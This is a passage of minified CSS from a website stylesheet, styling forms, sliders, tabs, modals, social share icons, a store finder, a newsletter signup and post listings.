label{font-weight:900}.roundradios .field_wrap .input_wrap label{display:inline-block;margin-right:10px}.roundradios .field_wrap .input_wrap label::before{border-radius:50%;padding:1px}.roundradios .field_wrap .input_wrap label.__checked::before{background:#c1a99a;color:white}.form-buttonstyle button{background:#c1a99a;color:#fff}.form-buttonstyle button:hover,.form-buttonstyle button:focus{border:3px solid #3d4c49;background:#3d4c49 !important;color:#fff}.form-pin{width:100%;max-width:180px}.form-pin .field_wrap:first-of-type{padding-top:20px}input[type="text"].picker__input{width:auto;background-image:url("../images/ico-calendar.png");background-position:95% center;background-repeat:no-repeat}.errorwrap{background:#b71c1c;margin-top:20px;display:none}.formerror{background:#b71c1c;padding:6px;color:white;font-size:1em;font-family:"Khand",sans-serif;font-weight:600;display:none}.formbirthinput{width:33%;float:left}.formbirthinput .selectBox-dropdown,.formbirthinput .usercontent .selectBox-dropdown:hover,.usercontent .formbirthinput .selectBox-dropdown:hover,.formbirthinput .modalblock-content .selectBox-dropdown:hover,.modalblock-content .formbirthinput .selectBox-dropdown:hover,.formbirthinput .usercontent .selectBox-dropdown:focus,.usercontent .formbirthinput .selectBox-dropdown:focus,.formbirthinput .modalblock-content .selectBox-dropdown:focus,.modalblock-content .formbirthinput .selectBox-dropdown:focus{min-width:0 !important}.birthwrap{padding-top:20px}.birthwrap input{width:100%}@media (min-width: 1200px){.birthwrap{width:49%;float:left}}.genderwrap{padding-top:20px;float:left}@media (min-width: 1200px){.genderwrap{width:49%;float:right}}.availabilityfields{max-width:285px}@media (min-width: 1200px){.availabilityfields{max-width:300px}}.availabilityfields-title{margin-bottom:-7px;font-weight:600;color:#4c5a57}.availabilityfields .field_wrap.__checkboxes .label_wrap{width:150px;float:left}.availabilityfields .field_wrap.__checkboxes .label_wrap label{font-weight:500}.availabilityfields .field_wrap.__checkboxes .input_wrap{width:135px;float:right}@media (min-width: 1200px){.availabilityfields .field_wrap.__checkboxes .input_wrap{width:150px}}.availabilityfields .field_wrap.__checkboxes .input_wrap label{margin:0;font-weight:500 !important}.availabilityfields .field_wrap.__checkboxes .input_wrap label::before{margin-right:5px}.availabilityfields .field_wrap.__checkboxes .input_wrap label:first-child{margin-right:10px}@media (min-width: 1200px){.availabilityfields .field_wrap.__checkboxes .input_wrap label:first-child{margin-right:20px}}.slider{margin:0}.slider-item{height:300px;position:relative}@media (min-width: 768px){.slider-item{height:400px}}@media (min-width: 992px){.slider-item{height:500px}}@media (min-width: 1200px){.slider-item{height:600px}}.slider-contwrap{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.slider-content{text-align:center;color:#000}.slider-title{font-size:2.625em;font-weight:900;text-transform:uppercase}.slider-article{font-size:1.25em;padding:20px 0}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;padding:0;-ms-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;border:none;outline:none;z-index:10;transition:all 0.3s}.slick-prev::before,.slick-next::before{font-family:icomoon;font-size:40px;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{opacity:0.4}.slick-prev{left:40px}.slick-prev::before{content:'\e92b'}.slick-next{right:40px}.slick-next::before{content:'\e92c'}.slick-dots{position:absolute;bottom:20px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer;vertical-align:middle}.slick-dots li.slick-active button{background:#3d4c49}.slick-dots li button{font-size:0;line-height:0;display:block;width:10px;height:10px;border-radius:50%;border:2px solid #fff;cursor:pointer;outline:none;background:#transparent;transition:all 0.3s}.slick-dots li button:hover,.slick-dots li button:focus{opacity:0.6}.gallerypop{display:block;margin:40px 0 0 0}.tabpanelwrap{margin:40px 0}.tabpanel-tab{display:block;background:#eeeeee;border:3px solid #d2d2d2;padding:20px;box-shadow:inset 0 0 16px 0 rgba(0,0,0,0.16);transition:background 300ms}.tabpanel-tab:hover,.tabpanel-tab:focus{background:#e1e1e1}.tabpanel-tab span{display:table;position:relative;width:auto;text-align:center;text-transform:uppercase;font-weight:600;letter-spacing:2px;font-family:"Khand",sans-serif;font-size:1.375em;color:#c1a99a}@media (min-width: 768px){.tabpanel-tab span{display:inline-block;font-size:1.375em}}@media (min-width: 1200px){.tabpanel-tab span{display:inline-block}}@media (min-width: 1200px){.tabpanel-tab{display:inline-block;margin:0 -4px;padding:20px;border-bottom:0}}.tabpanel-tab.__active{background:white;box-shadow:none;border:none}@media (min-width: 1200px){.tabpanel-tab.__active{margin:0 -4px;padding:30px;-ms-transform:translateY(-10px);transform:translateY(-10px)}}.tabpanel-tab.__active span{position:relative;color:#3d4c49}.tabpanel-tab.__active span::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background:#c1a99a}.tabpanel-content{border-bottom:1px solid #ccc;position:relative}.tabpanel-panel{display:none;font-size:1em;background:white;padding:20px;color:#333}.tabpanel-panel.__active{display:block}@media (min-width: 1200px){.tabpanel-panel{margin-top:-10px;margin-left:-4px;box-shadow:0 0 16px 0 rgba(0,0,0,0.16)}}.accordionwrap{margin:40px 0}.accordion{border:1px solid #ccc;margin:-1px 0 0 0}.accordion.__active .accordion-head{background:#eaeaea}.accordion.__active .accordion-head::after{content:'\5e'}.accordion-head{display:block;font-size:1.125em;font-weight:900;padding:20px;position:relative;transition:all 0.3s}.accordion-head::after{content:'\76';color:#000;font-size:16px;left:inherit;right:20px;-ms-transform:all 0.3s;transform:all 0.3s}.accordion-head:hover,.accordion-head:focus{background:#f9f9f9}.accordion-content{padding:20px;border-top:1px solid #ccc;display:none}.modal{overflow-y:auto}.modal-dialog{width:100%;margin:80px auto 30px auto}.modalblock{position:relative;background:#fff}.modalblock-header{border-bottom:1px solid #ddd;padding:30px}.modalblock-title{margin:0}.modalblock-content{padding:30px}.modalblock-content .submit_wrap{text-align:center}.modalblock-close{position:absolute;top:24px;right:20px;display:block;width:28px;line-height:28px;font-size:28px;text-align:center;transition:color 0.3s}.modalblock-close::before{content:'\78'}.modalblock-close:hover,.modalblock-close:focus{color:#858585}.gm-style{font-size:inherit !important}.gm-style .gm-style-iw{background-color:#fff !important;font-size:inherit !important;min-height:100px !important;padding:0 !important;display:block !important;font-weight:inherit !important}.calendar{padding:10px;background:#F5F5F5}.calendar-header{margin:0 0 10px 0;text-align:center}.calendar-month{font-size:1.2em;overflow:hidden}.calendar-prev,.calendar-next{display:inline-block;padding:6px;color:#333 !important}.calendar-prev:hover,.calendar-prev:focus,.calendar-next:hover,.calendar-next:focus{opacity:0.6}.calendar-prev{float:left}.calendar-next{float:right}.calendar-weekdays{margin:0 0 5px 0;overflow:hidden}.calendar-weekdays span{float:left;display:block;width:14.28%;text-align:center;text-transform:uppercase;font-size:9px}.calendar-days{overflow:hidden}.calendar-days span,.calendar-days a{float:left;display:block;border:1px solid #F5F5F5;padding:22px 0;width:14.28%;text-align:center;background:#fff;font-size:12px}.calendar-days a{background:#999;color:#fff !important}.calendar-days a:hover,.calendar-days a:focus{background:#CCC}.calendar-days .muted{opacity:0.4}.calendar-days .today{background:#3d4c49;color:#fff !important}.socialwrap{text-align:right;white-space:nowrap}.socialwrap>.socialblock,.socialwrap>.shareblock-icon{margin:0 0 0 4px}.socialblock,.shareblock-icon{display:inline-block;width:40px;height:40px;background:#ccc;color:#5f5f5f;border-radius:99px;text-align:center;transition:all 0.3s}.socialblock::before,.shareblock-icon::before{border-radius:99px}.socialblock::after,.shareblock-icon::after{position:relative;font-size:26px;line-height:40px;transition:color 0.3s}.socialblock.__branded::after,.socialblock:hover::after,.shareblock-label:hover .socialblock::after,.shareblock.__active .shareblock-label .socialblock::after,.shareblock-label:hover .shareblock-icon::after,.shareblock.__active .shareblock-label .shareblock-icon::after,.shareblock-label:focus .socialblock::after,.shareblock-label:focus .shareblock-icon::after,.shareblock-icon:hover::after,.socialblock:focus::after,.shareblock-icon:focus::after,.__branded.shareblock-icon::after{color:#fff}.socialblock.__twitter::after,.__twitter.shareblock-icon::after{content:'\e907'}.socialblock.__twitter.__branded,.socialblock.__twitter:hover,.shareblock-label:hover .__twitter.socialblock,.shareblock.__active .shareblock-label .__twitter.socialblock,.shareblock-label:hover .__twitter.shareblock-icon,.shareblock.__active .shareblock-label .__twitter.shareblock-icon,.shareblock-label:focus .__twitter.socialblock,.shareblock-label:focus .__twitter.shareblock-icon,.__twitter.shareblock-icon:hover,.socialblock.__twitter:focus,.__twitter.shareblock-icon:focus,.__twitter.__branded.shareblock-icon{background:#55acee}.socialblock.__facebook::after,.__facebook.shareblock-icon::after{content:'\e900'}.socialblock.__facebook.__branded,.socialblock.__facebook:hover,.shareblock-label:hover .__facebook.socialblock,.shareblock.__active .shareblock-label .__facebook.socialblock,.shareblock-label:hover .__facebook.shareblock-icon,.shareblock.__active .shareblock-label .__facebook.shareblock-icon,.shareblock-label:focus .__facebook.socialblock,.shareblock-label:focus .__facebook.shareblock-icon,.__facebook.shareblock-icon:hover,.socialblock.__facebook:focus,.__facebook.shareblock-icon:focus,.__facebook.__branded.shareblock-icon{background:#3b5998}.socialblock.__instagram::after,.__instagram.shareblock-icon::after{content:'\e903'}.socialblock.__instagram.__branded,.socialblock.__instagram:hover,.shareblock-label:hover .__instagram.socialblock,.shareblock.__active .shareblock-label .__instagram.socialblock,.shareblock-label:hover .__instagram.shareblock-icon,.shareblock.__active .shareblock-label .__instagram.shareblock-icon,.shareblock-label:focus .__instagram.socialblock,.shareblock-label:focus .__instagram.shareblock-icon,.__instagram.shareblock-icon:hover,.socialblock.__instagram:focus,.__instagram.shareblock-icon:focus,.__instagram.__branded.shareblock-icon{background:#8a3ab9}.socialblock.__flickr::after,.__flickr.shareblock-icon::after{content:'\e901'}.socialblock.__flickr.__branded,.socialblock.__flickr:hover,.shareblock-label:hover .__flickr.socialblock,.shareblock.__active .shareblock-label .__flickr.socialblock,.shareblock-label:hover .__flickr.shareblock-icon,.shareblock.__active .shareblock-label .__flickr.shareblock-icon,.shareblock-label:focus .__flickr.socialblock,.shareblock-label:focus .__flickr.shareblock-icon,.__flickr.shareblock-icon:hover,.socialblock.__flickr:focus,.__flickr.shareblock-icon:focus,.__flickr.__branded.shareblock-icon{background:#ff0084}.socialblock.__google::after,.__google.shareblock-icon::after{content:'\e902'}.socialblock.__google.__branded,.socialblock.__google:hover,.shareblock-label:hover .__google.socialblock,.shareblock.__active .shareblock-label .__google.socialblock,.shareblock-label:hover .__google.shareblock-icon,.shareblock.__active .shareblock-label .__google.shareblock-icon,.shareblock-label:focus .__google.socialblock,.shareblock-label:focus .__google.shareblock-icon,.__google.shareblock-icon:hover,.socialblock.__google:focus,.__google.shareblock-icon:focus,.__google.__branded.shareblock-icon{background:#dd4b39}.socialblock.__linkedin::after,.__linkedin.shareblock-icon::after{content:'\e904'}.socialblock.__linkedin.__branded,.socialblock.__linkedin:hover,.shareblock-label:hover .__linkedin.socialblock,.shareblock.__active .shareblock-label .__linkedin.socialblock,.shareblock-label:hover .__linkedin.shareblock-icon,.shareblock.__active .shareblock-label .__linkedin.shareblock-icon,.shareblock-label:focus .__linkedin.socialblock,.shareblock-label:focus .__linkedin.shareblock-icon,.__linkedin.shareblock-icon:hover,.socialblock.__linkedin:focus,.__linkedin.shareblock-icon:focus,.__linkedin.__branded.shareblock-icon{background:#007bb5}.socialblock.__pinterest::after,.__pinterest.shareblock-icon::after{content:'\e905'}.socialblock.__pinterest.__branded,.socialblock.__pinterest:hover,.shareblock-label:hover .__pinterest.socialblock,.shareblock.__active .shareblock-label .__pinterest.socialblock,.shareblock-label:hover .__pinterest.shareblock-icon,.shareblock.__active .shareblock-label .__pinterest.shareblock-icon,.shareblock-label:focus .__pinterest.socialblock,.shareblock-label:focus .__pinterest.shareblock-icon,.__pinterest.shareblock-icon:hover,.socialblock.__pinterest:focus,.__pinterest.shareblock-icon:focus,.__pinterest.__branded.shareblock-icon{background:#cb2027}.socialblock.__tumblr::after,.__tumblr.shareblock-icon::after{content:'\e906'}.socialblock.__tumblr.__branded,.socialblock.__tumblr:hover,.shareblock-label:hover .__tumblr.socialblock,.shareblock.__active .shareblock-label .__tumblr.socialblock,.shareblock-label:hover .__tumblr.shareblock-icon,.shareblock.__active .shareblock-label .__tumblr.shareblock-icon,.shareblock-label:focus .__tumblr.socialblock,.shareblock-label:focus .__tumblr.shareblock-icon,.__tumblr.shareblock-icon:hover,.socialblock.__tumblr:focus,.__tumblr.shareblock-icon:focus,.__tumblr.__branded.shareblock-icon{background:#32506d}.socialblock.__youtube::after,.__youtube.shareblock-icon::after{content:'\e909'}.socialblock.__youtube.__branded,.socialblock.__youtube:hover,.shareblock-label:hover .__youtube.socialblock,.shareblock.__active .shareblock-label .__youtube.socialblock,.shareblock-label:hover .__youtube.shareblock-icon,.shareblock.__active .shareblock-label .__youtube.shareblock-icon,.shareblock-label:focus .__youtube.socialblock,.shareblock-label:focus .__youtube.shareblock-icon,.__youtube.shareblock-icon:hover,.socialblock.__youtube:focus,.__youtube.shareblock-icon:focus,.__youtube.__branded.shareblock-icon{background:#bb0000}.shareblock{position:relative;display:inline-block}.shareblock.__active .shareblock-popup{visibility:visible;opacity:1;transition:opacity 0.2s}.shareblock-label{display:inline-block;font-weight:900;vertical-align:middle}.shareblock-icon{vertical-align:middle}.shareblock-icon::after{content:'s';font-size:18px}.shareblock-popup{position:absolute;top:-10px;right:-30px;visibility:hidden;padding:10px;background:#c1a99a;border-radius:99px;color:#fff;white-space:nowrap;opacity:0;-ms-transform:translate(0, -100%);transform:translate(0, -100%);transition:none}.shareblock-popup::before{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #c1a99a;content:'';position:absolute;right:30px;bottom:0;-ms-transform:translate(-50%, 100%);transform:translate(-50%, 100%)}.shareblock-popup .socialblock,.shareblock-popup .shareblock-icon{background:#fff;color:#c1a99a}.twitter-typeahead{width:100%}.tt-dropdown-menu,.tt-menu{width:100%;background:#a4816b}.tt-suggestion{padding:12px 10px;color:#fff;cursor:pointer}.tt-suggestion:hover,.tt-suggestion:focus{background:#c1a99a}.slick-slide{outline:none}.pagination{margin:20px 0;border-radius:0;vertical-align:middle}.pagination li{padding:0;background:none}.pagination li a,.pagination li span{margin:0 0 0 2px;width:40px;height:40px;line-height:40px;background:#F5F5F5;color:#5f5f5f;text-align:center}.pagination li a:focus,.pagination li a:hover,.pagination li span:focus,.pagination li span:hover{border-color:#DDD;background-color:#cfcfcf}.pagination li:first-child a,.pagination li:first-child span,.pagination li:last-child a,.pagination li:last-child span{padding:0 10px;width:auto;background:#3d4c49;color:#FFF}.pagination li:first-child a:hover,.pagination li:first-child a:focus,.pagination li:first-child span:hover,.pagination li:first-child span:focus,.pagination li:last-child a:hover,.pagination li:last-child a:focus,.pagination li:last-child span:hover,.pagination li:last-child span:focus{background:#5f7672}.pagination li:not(:first-child):not(.active):not(:last-child){display:none}@media (min-width: 992px){.pagination li:not(:first-child):not(.active):not(:last-child){display:inline}}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li.active>span:focus{background:#3d4c49}.pagination>li.disabled:first-child>span,.pagination>li.disabled:last-child>span,.pagination>li.disabled>span,.pagination>li.disabled>span:hover,.pagination>li.disabled>span:focus{background:#ccc;color:#fff}.video{overflow:hidden;width:100%;height:500px;position:relative;text-align:center;background:#a0a0a0;display:none}.video.__videodisplay{display:block !important}.video video{width:100%}.video-contwrap{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;z-index:1}.video-content{text-align:center;color:#fff}.video-title{font-size:2.625em;font-weight:900;text-transform:uppercase}.video-article{font-size:1.25em;padding:20px 0}.introblock{padding:40px 0;text-align:center}.introblock-title{font-size:2.125em;font-weight:900;color:#c1a99a;margin:0 0 10px 0}.introblock-article{font-size:1.125em}.featwrap{padding:60px 0}.featcol{display:block;margin:0 0 30px 0;text-align:center}@media (min-width: 768px){.featcol{text-align:left}}.featcol-image{height:200px;margin:0 0 20px 0;position:relative}.featcol-title{font-size:1.5em;font-weight:900;text-transform:uppercase;margin:0 0 10px 0}.featcol-article{margin:0 0 40px 0}.featcol:hover .featcol-image::before,.featcol:focus .featcol-image::before{opacity:0.7}.featcol:hover .featcol-image::after,.featcol:focus .featcol-image::after{top:55%}.textpage{padding:20px 0}@media (min-width: 768px){.textpage{padding:40px 0}}.gallerywrap{padding:60px 30px;background:#eaeaea}.gallerywrap .slick-prev{left:5px !important}.gallerywrap .slick-next{right:5px !important}.gallerycol{display:block;margin:0 30px}.gallerycol-image{height:200px;margin:0 0 20px 0;position:relative}.gallerycol-title{font-size:1.5em;font-weight:900;text-transform:uppercase;margin:0 0 10px 0}.gallerycol-article{margin:0 0 40px 0}.gallerycol:hover .gallerycol-image::before,.gallerycol:focus .gallerycol-image::before{opacity:0.7}.gallerycol:hover .gallerycol-image::after,.gallerycol:focus .gallerycol-image::after{top:55%}.footersocial{position:relative;text-align:center}@media (min-width: 768px){.footersocial{background-position:26% 0}}@media (min-width: 992px){.footersocial{text-align:right;height:260px}}@media (min-width: 1200px){.footersocial{height:400px;background-position:20% 0}}.footersocial::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;opacity:0.8;background-image:linear-gradient(90deg, #313131, #313131)}@media (min-width: 992px){.footersocial::before{background-image:linear-gradient(90deg, rgba(49,49,49,0), rgba(49,49,49,0.7), #313131);opacity:inherit;left:40%}}.footersocial-contwrap{padding:60px 0}@media (min-width: 992px){.footersocial-contwrap{position:absolute;top:50%;width:100%;-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0}}.footersocial-content{position:relative;z-index:10}.footersocial-title{font-family:"Khand",sans-serif;font-size:1.875em;font-weight:600;letter-spacing:2px;color:#c1a99a;text-transform:uppercase}@media (min-width: 1200px){.footersocial-title{font-size:2.8125em}}.footersocial-subtitle{font-family:"Khand",sans-serif;font-size:3.75em;font-weight:600;letter-spacing:6px;color:#fff;text-transform:uppercase;line-height:1;padding:10px 0}@media (min-width: 1200px){.footersocial-subtitle{font-size:5em}}.footersocial-icon{display:inline-block;width:30px;height:30px;margin:0 10px;position:relative;transition:all 0.3s}.footersocial-icon.__facebook::after{content:'\e900'}.footersocial-icon.__twitter::after{content:'\e907'}.footersocial-icon.__linkedin::after{content:'\e904'}.footersocial-icon.__instagram::after{content:'\e903'}.footersocial-icon::after{content:'';font-family:icomoon;font-size:44px;color:#c1a99a;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:all 0.3s}.footersocial-icon:hover::after,.footersocial-icon:focus::after{color:#fff}.footer{background:#3d4c49;padding:40px 0;text-align:center}@media (min-width: 992px){.footer{text-align:left}}@media (min-width: 992px){.footer{padding:80px 0}}.footer-strapline{font-family:"Khand",sans-serif;font-weight:600;font-size:2.5em;line-height:40px;letter-spacing:6px;text-transform:uppercase;color:#fff;margin:0 0 20px 0}@media (min-width: 768px){.footer-strapline{font-size:3.75em;line-height:60px}}@media (min-width: 992px){.footer-strapline{font-size:5.5em;line-height:80px}}.footer-col{font-family:"Merriweather Sans",sans-serif;margin:20px 0}@media (min-width: 768px){.footer-col{margin:0 0 20px 0}}.footer-copy{color:#c1a99a}.footer-title{color:#fff;margin:0 0 10px 0}.footer-nav li.menu-item{display:block}.footer-nav li.menu-item a{display:block;margin:0 0 10px 0;color:rgba(255,255,255,0.4);transition:all 0.3s}.footer-nav li.menu-item a:hover,.footer-nav li.menu-item a:focus{color:#fff}.footer-nav li.current-menu-item a{color:#c1a99a}.spindogs{font-size:1em;transition:all 0.3s}.spindogs:hover,.spindogs:focus{color:#3d4c49}.scrollto{display:inline-block;font-size:1em}@media (min-width: 768px){.scrollto{float:right}}.scrollto::after{content:'\e935';margin:0 0 0 10px}.scrollto:hover::after,.scrollto:focus::after{-ms-transform:translateY(-5px);transform:translateY(-5px)}.flashfix{opacity:0}.wf-active .banner-title{opacity:1}.wf-active .nav>ul{opacity:1}.wf-active .flashfix{opacity:1}.noscript{background:#c1a99a;position:absolute;top:0;z-index:99999;width:100%;padding:10px 0;text-align:center;color:white}.noscript-title{font-size:1.1em;font-weight:900}body{color:#5f5f5f;font-size:14px;font-family:"Merriweather Sans",sans-serif;font-weight:400}@media (min-width: 992px){body{font-size:16px}}a{outline:0}.outwrap.__active{overflow:hidden;height:100%}@media (min-width: 1600px){.__container65{width:65%}}@media (min-width: 1600px){.__container75{width:75%}}@media (min-width: 1600px){.__container85{width:85%}}.wrapper{transition:all 0.5s;height:100%;position:relative}.wrapper.__active{overflow:hidden}.wrapper.__mobilesearch{-ms-transform:translateY(116px);transform:translateY(116px)}.backgroundwrap{background:#eee}.patternbar{background-image:url("../images/dot-title.png");background-repeat:repeat;width:100%;height:30px}.banner{background-position:right 20% top 0;position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media (min-width: 992px){.banner{min-height:100vh}}@media (min-width: 1200px){.banner{background-position:top}}.banner::after{background:none;opacity:inherit;z-index:0;background-image:linear-gradient(90deg, #000, rgba(0,0,0,0.05))}.banner.__subpage .banner-titlesplit{line-height:1}.banner.__short{max-height:850px;background-position:50% 50%}.banner.__about{background-position:67% center}@media (min-width: 992px){.banner.__cta{min-height:0}}@media (min-width: 1200px){.banner.__cta{background-position:center}}.banner.__cta .banner-titlesplit{float:left;clear:both;line-height:0.9;color:#fff;letter-spacing:6px;font-size:3.125em}@media (min-width: 768px) and (min-height: 850px){.banner.__cta .banner-titlesplit{font-size:4.375em;letter-spacing:6px}}@media (min-width: 992px) and (min-height: 750px){.banner.__cta .banner-titlesplit{font-size:5em}}@media (min-width: 1200px) and (min-height: 850px){.banner.__cta .banner-titlesplit{font-size:6.25em}}.banner.__giftcard{max-height:700px}.banner.__giftcard .banner-contwrap{top:50%}.banner-contwrap{position:relative;width:100%;z-index:5;padding:150px 0}.banner-content{font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase}.banner-location{display:block;color:#c1a99a;font-size:1.875em}@media (min-width: 992px){.banner-location{font-size:2.5em}}.banner-title{font-family:"Khand",sans-serif;font-weight:600;color:#fff;text-transform:uppercase;opacity:0}.banner-title .usercontent h1,.banner-title .modalblock-content h1{font-size:5em}.banner-title .usercontent *,.banner-title .modalblock-content *{color:white}.banner-titlesplit{float:left;clear:both;line-height:0.9;color:#fff;letter-spacing:6px;font-size:3.75em}@media (min-width: 768px) and (min-height: 850px){.banner-titlesplit{font-size:5.625em;letter-spacing:12px}}@media (min-width: 992px) and (min-height: 750px){.banner-titlesplit{font-size:7.5em}}@media (min-width: 1200px) and (min-height: 850px){.banner-titlesplit{font-size:8.75em}}.banner-article{font-size:1.25em;padding:20px 0}.banner-link{animation-name:bounce;animation-duration:2s;animation-iteration-count:infinite}.banner-text{font-family:"Merriweather Sans",sans-serif;color:white;text-transform:none;max-width:650px;margin-top:20px}@media (min-width: 992px){.banner-text{margin-top:30px;font-size:1.1em}}.banner-button{margin-top:30px}@media (min-width: 992px){.banner-button{margin-top:40px}}@keyframes bounce{0%{transform:translateY(0)}50%{transform:translateY(10px)}100%{transform:translateY(0)}}.findstore{background-position:right;padding:40px 0;text-align:center;position:relative}.findstore::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5)}@media (min-width: 768px){.findstore{padding:80px 0;background-position:center}.findstore::before{display:none}}.findstore.__aboutpage{padding:60px 0}@media (min-width: 768px){.findstore.__aboutpage{padding:120px 0}}.findstore.__asbanner{padding:40px 0}@media (min-width: 768px){.findstore.__asbanner{padding:80px 0}}.findstore.__asbanner .findstore-title{font-size:2em}.findstore.__asbanner .findstore-subtitle{font-size:3em}@media (min-width: 768px){.findstore.__asbanner .findstore-subtitle{font-size:3.625em}}@media (min-width: 992px){.findstore.__asbanner .findstore-subtitle{font-size:4.875em}}.findstore-title{font-family:"Khand",sans-serif;font-size:1.375em;text-transform:uppercase;letter-spacing:2px;font-weight:600;color:#c1a99a;line-height:1.1;margin:0 0 10px 0}.findstore-subtitle{font-family:"Khand",sans-serif;font-size:2.625em;text-transform:uppercase;letter-spacing:6px;font-weight:600;color:#3d4c49;line-height:1;margin:0 0 30px 0}.findstore-ctas{margin:20px 0 0 0}.findstore-alt{width:100%;float:left;font-family:"Khand",sans-serif;font-weight:600;font-size:1.375em;line-height:65px;letter-spacing:2px;text-transform:uppercase;letter-spacing:2px;text-align:center}@media (min-width: 768px){.findstore-alt{width:20%;float:left}}.findstore-detail{width:100%;float:left;border:3px solid #d2d2d2;transition:all 0.3s}.findstore-detail.__active{border:3px solid #c1a99a}@media (min-width: 768px){.findstore-detail{width:40%;float:left}}.findstore-detail input{background:#fff;padding:21px;border:none}.findstore-detail .field_wrap{width:calc(100% - 65px);float:left;display:inline-block}.findstore-detail .submit_wrap{width:65px;line-height:65px;float:left;display:inline-block}.findstore-detail button{width:100%;position:relative;transition:all 0.3s;font-weight:600;font-family:"Khand",sans-serif;text-transform:uppercase;color:#c1a99a;font-size:1.4em}.findstore-detail button::before{content:'';display:inline-block;position:absolute;top:5px;right:0;bottom:5px;left:0;border-left:1px dashed #d2d2d2;transition:all 0.3s}.findstore-detail button:hover,.findstore-detail button:focus{background:#c1a99a;color:#fff}.findstore-detail button:hover::before,.findstore-detail button:focus::before{opacity:0}.findstore-location{width:100%;float:left}@media (min-width: 768px){.findstore-location{width:40%;float:left}}.findstore-location .button,.findstore-location .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .findstore-location input,.findstore-location .form-buttonstyle button,.form-buttonstyle .findstore-location button{width:100%}.findstore .label_wrap{display:none}#NewsLetterForm .field_wrap{padding:0}.newsletter{padding:40px 0;text-align:center;position:relative}@media (min-width: 768px){.newsletter{padding:80px 0}}.newsletter-title{font-family:"Khand",sans-serif;font-size:1.375em;text-transform:uppercase;letter-spacing:2px;font-weight:600;color:#c1a99a;margin:0 0 10px 0}.newsletter-subtitle{font-family:"Khand",sans-serif;font-size:1.875em;text-transform:uppercase;letter-spacing:4px;line-height:1;font-weight:600;color:#fff;margin:0 0 20px 0}@media (min-width: 768px){.newsletter-subtitle{font-size:2.25em}}@media (min-width: 992px){.newsletter-subtitle{font-size:2.625em}}.newsletter-form{margin:20px 0 0 0}.newsletter-form .field_wrap{width:calc(100% - 65px);float:left;display:inline-block;padding:0}.newsletter-form .submit_wrap{width:65px;float:left;display:inline-block}.newsletter-form input{background:rgba(0,0,0,0.4);transition:all 0.3s;padding:20px 15px;color:white}.newsletter-form input.__active{background:rgba(0,0,0,0.7)}.newsletter-form button{width:100%;background:white;position:relative;box-shadow:inset 0 0 0 3px #fff;height:65px;transition:all 250ms}.newsletter-form button::before{content:'\e947';display:inline-block;font-family:icomoon;color:#c1a99a;font-size:22px;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:all 200ms}.newsletter-form button:hover,.newsletter-form button:focus{background:#c1a99a;box-shadow:inset 0 0 0 3px #c1a99a}.newsletter-form button:hover::before,.newsletter-form button:focus::before{color:#fff;left:52%}.newsletter .label_wrap{display:none}.postitemwrap{padding:40px 0}.postlisthead{text-align:center;padding:50px 0 30px 0}.postlisthead-title{font-family:"Khand",sans-serif;font-weight:600;font-size:2.625em;color:#3d4c49;letter-spacing:4px;text-transform:uppercase;margin:0 0 20px 0}.postlisthead-list li.menu-item{display:inline-block}.postlisthead-list li.menu-item.__active a{color:#c1a99a}.postlisthead-list li.menu-item.__active a::after{width:100%;opacity:1}.postlisthead-list li.menu-item a{font-family:"Khand",sans-serif;font-weight:600;font-size:1.4375em;text-transform:uppercase;letter-spacing:2px;display:block;color:#bfbfbf;margin:3px 15px;position:relative;transition:all 0.3s}@media (min-width: 768px){.postlisthead-list li.menu-item a{margin:0 20px;font-size:1.25em}}.postlisthead-list li.menu-item a::after{content:'';width:0;height:2px;background:#bfbfbf;position:absolute;left:0;right:0;bottom:0;opacity:0;transition:all 0.3s}.postlisthead-list li.menu-item a.__selected{color:#c1a99a}.postlisthead-list li.menu-item a.__selected::after{content:'';width:100%;height:2px;background:#bfbfbf;position:absolute;left:0;right:0;bottom:0;opacity:1}.postlisthead-list li.menu-item a:hover::after,.postlisthead-list li.menu-item a:focus::after{width:100%;opacity:1}.postwrap{display:none}.postwrap.__active{display:block}@media (min-width: 768px){.postwrap{padding:0 45px}}.postwrap .slick-prev{left:5px !important}.postwrap .slick-next{right:5px !important}.postitem{display:block;margin:0;overflow:hidden;position:relative;transition:all 0.3s}.postitem::before{z-index:1}.postitem::after{content:'';border:2px solid rgba(255,255,255,0.3);position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;z-index:1;transition:all 0.3s}@media (min-width: 768px){.postitem.__newsslider{margin:0 0 0 15px}}.postitem.__newsslider .postitem-image{height:380px}@media (min-width: 768px){.postitem.__newsslider .postitem-image{height:560px}}.postitem.__news{margin:15px 0}@media (min-width: 1200px){.postitem.__news{margin:0 0 35px 0}}@media (min-width: 1200px){.postitem.__news .postitem-image{height:470px}}@media (min-width: 768px){.postitem{margin:0 15px}}.postitem-image{height:530px;position:relative;transition:all 0.3s}@media (min-width: 768px){.postitem-image{height:560px}}.postitem-content{position:absolute;bottom:40px;left:40px;right:40px;transform:perspective(1px);z-index:10;transition:all 0.3s}.postitem-title{font-size:1.875em;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:2px;margin:0 0 10px 0;color:#fff}.postitem-article{margin:0 0 40px 0}.postitem:hover::before,.postitem:focus::before{opacity:0.7}.postitem:hover::after,.postitem:focus::after{content:'';top:20px;right:20px;bottom:20px;left:20px;opacity:1}.postitem:hover .postitem-image,.postitem:focus 